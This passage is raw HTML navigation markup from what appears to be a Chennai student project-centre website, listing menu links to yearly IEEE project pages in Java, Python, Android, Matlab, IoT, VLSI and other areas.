	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="#" class="elementor-sub-item elementor-item-anchor">Your Gateway to Python Excellence</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Project Experts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="#" class="elementor-sub-item elementor-item-anchor">Unlock Your Python Potential with Real-World Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="#" class="elementor-sub-item elementor-item-anchor">Master Python for Real-World Applications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Project Development in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="#" class="elementor-sub-item elementor-item-anchor">Best Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="#" class="elementor-sub-item elementor-item-anchor">Real-World Python Projects Training</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="#" class="elementor-sub-item elementor-item-anchor">Advanced Python Project Solutions</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-a7f0246" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5168"><a href="https://ieeeprojectcentre.in/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://ieeeprojectcentre.in/contact/" class="elementor-sub-item" tabindex="-1">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-656"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">IEEE Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5436"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">Java IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 &#8211; 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5667"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 -2016</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5668"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 &#8211; 2017</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5669"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 &#8211; 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5670"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10549"><a href="https://ieeeprojectcentre.in/2022-2023-java-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14577"><a href="https://ieeeprojectcentre.in/2024-2025-java-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1284"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Dotnet IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10550"><a href="https://ieeeprojectcentre.in/2022-2023-dot-net-ieee-application-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14578"><a href="https://ieeeprojectcentre.in/2024-2025-dotnet-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://ieeeprojectcentre.in/android-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Android Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8323"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE  2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8322"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8321"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10551"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14579"><a href="https://ieeeprojectcentre.in/2024-2025-android-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674"><a href="https://ieeeprojectcentre.in/python-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Python Project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333"><a href="https://ieeeprojectcentre.in/python-ieee-project-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021-2/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://ieeeprojectcentre.in/python-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a href="https://ieeeprojectcentre.in/2024-2025-python-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://ieeeprojectcentre.in/oracle-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Oracle project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8341"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a href="https://ieeeprojectcentre.in/2024-2025-oracle-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1282"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NS2 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10554"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14582"><a href="https://ieeeprojectcentre.in/2024-2025-ns2-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1281"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NS3 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10555"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14583"><a href="https://ieeeprojectcentre.in/2024-2025-ns3-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1280"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SDN IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10556"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14584"><a href="https://ieeeprojectcentre.in/2024-2025-sdn-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://ieeeprojectcentre.in/matlab-ieee-projectsjava-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Matlab IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10557"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14585"><a href="https://ieeeprojectcentre.in/2024-2025-matlab-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1278"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IOT IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6371"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10558"><a href="https://ieeeprojectcentre.in/iot-2022-2023-project-centers-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14586"><a href="https://ieeeprojectcentre.in/2024-2025-iot-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1277"><a href="https://ieeeprojectcentre.in/embedded-systems-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Embedded Systems projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10559"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14587"><a href="https://ieeeprojectcentre.in/2024-2025-embedded-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6246"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects/" class="elementor-sub-item" tabindex="-1">Python Projects in Chennai</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6099"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE  2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8139"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14588"><a href="https://ieeeprojectcentre.in/2024-2025-big-data-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6294"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects/" class="elementor-sub-item" tabindex="-1">VLSI IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-147 current_page_item menu-item-8482"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">IEEE  2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8491"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8483"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 – 2018</a></li>
